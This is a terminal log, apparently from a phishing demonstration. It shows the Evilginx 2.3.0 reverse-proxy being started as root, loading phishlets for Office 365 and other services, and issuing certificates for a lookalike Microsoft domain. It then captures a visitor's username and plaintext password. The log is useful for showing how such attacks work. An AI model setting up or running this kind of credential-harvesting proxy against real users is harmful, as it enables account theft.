 Try 'ps --help <simple|list|output|threads|misc|all>'
or 'ps --help <s|l|o|t|m|a>'
for additional help text.
For more details see ps(1).
root@Phisher:/opt/evilginx2.3.0# netstat -tulnp | grep 443
tcp6 0 0 :::443 :::* LISTEN 1973/./evilginx
root@Phisher:/opt/evilginx2.3.0# kill -9 1973
root@Phisher:/opt/evilginx2.3.0# ./evilginx
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.3.0
[10:18:03] [inf] loading phishlets from: /opt/evilginx2.3.0/phishlets
[10:18:03] [err] failed to load phishlet 'okta.yaml': login: `domain` must contain a value of one of the hostnames (`orig_subdomain` + `domain`) defined in `proxy_hosts` section
[10:18:03] [err] phishlet 'office365' not found
[10:18:03] [inf] setting up certificates for phishlet 'o365'...
[10:18:03] [+++] successfully set up SSL/TLS certificates for domains: [login.microsoft.oauth.live www.microsoft.oauth.live]
| phishlet | author | active | status | hostname |
| amazon | @customsync | disabled | hidden | |
| github | @audibleblink | disabled | hidden | |
| o365 | @jamescullum | enabled | available | microsoft.oauth.live |
| outlook | @mrgretzky | disabled | hidden | microsoft.oauth.live |
| protonmail | @jamescullum | disabled | hidden | |
| twitter | @white_fi | disabled | hidden | |
| citrix | @424f424f | disabled | hidden | |
| facebook | @mrgretzky | disabled | hidden | fb.oauth.live |
| instagram | @prrrrinncee | disabled | hidden | |
| linkedin | @mrgretzky | disabled | hidden | |
| reddit | @customsync | disabled | hidden | |
| twitter-mobile | @white_fi | disabled | hidden | |
[10:18:10] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537 0.100)
[10:18:10] [inf] [0] [o365] landing URL: https://login.microsoft.oauth.live/kaMaoOrz
[10:20:06] [+++] [0] Username: [hackdemo@chesscyber.co.uk]
[10:20:06] [+++] [0] Password: [a6F7JBPev5mVaa8FH0Tc]
[10:20:06] [+++] [0] Username: [hackdemo@chesscyber.co.uk]
: